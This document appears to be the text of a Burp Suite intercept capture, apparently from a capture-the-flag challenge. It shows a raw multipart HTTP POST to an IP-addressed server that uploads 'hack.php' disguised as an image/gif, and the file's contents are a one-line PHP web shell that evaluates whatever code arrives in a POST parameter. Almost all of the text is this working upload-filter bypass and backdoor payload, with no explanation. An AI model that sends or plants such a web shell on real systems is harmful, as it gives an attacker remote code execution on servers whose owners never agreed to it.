 Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST / HTTP/1.1
Host: 103.238.227.13:10085
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://103.238.227.13:10085/
Content-Type: multipart/form-data; boundary=---------------------------25301181582499
Content-Length: 234
Cookie: password=f96affa9b61f018e9a42657e8841791b
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------25301181582499
Content-Disposition: form-data; name="file"; filename="hack.php"
Content-Type: image/gif
<?php
@eval($_POST['hack'])
?>
-----------------------------25301181582499--